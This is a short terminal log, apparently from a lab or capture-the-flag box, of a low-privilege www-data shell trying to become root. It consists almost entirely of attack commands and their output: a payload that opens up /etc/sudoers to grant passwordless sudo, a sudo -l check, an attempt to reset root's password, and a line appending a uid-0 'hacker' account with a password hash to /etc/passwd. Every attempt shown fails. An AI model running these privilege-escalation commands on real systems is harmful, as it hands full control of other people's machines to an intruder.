 www-data@serve:/etc$ echo "hello world"
echo "hello world"
hello world
www-data@serve:/etc$ echo 'chmod 777 /etc/sudoers && echo "www-data ALL=NOPASSWD:ALL" >> /etc/sudoers && chmod 440 /etc/sudoers' > /tmp/update
<tc/sudoers && chmod 440 /etc/sudoers' > /tmp/update
bash: /tmp/update: No such file or directory
www-data@serve:/etc$ sudo -l
sudo -l
Matching Defaults entries for www-data on Serve:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User www-data may run the following commands on Serve:
    (teo) NOPASSWD: /usr/bin/wget
www-data@serve:/etc$ echo "root:hacked" | chpasswd
echo "root:hacked" | chpasswd
Changing password for root.
chpasswd: (user root) pam_chauthtok() failed, error:
Authentication token manipulation error
chpasswd: (line 1, user root) password not changed
www-data@serve:/etc$ echo hacker:$((mkpasswd -m SHA-512 myhackerpass || openssl passwd -1 -salt mysalt myhackerpass || echo '$1$mysalt$7DTZJIc9s6z60L6aj0Sui.') 2>/dev/null):0:0::/:/bin/bash >> /etc/passwd
<Sui.') 2>/dev/null):0:0::/:/bin/bash >> /etc/passwd
bash: /etc/passwd: Permission denied
www-data@serve:/etc$